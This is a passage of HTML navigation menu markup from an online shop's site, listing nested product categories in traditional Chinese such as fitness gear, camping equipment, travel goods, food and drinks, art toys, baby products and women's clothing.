			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
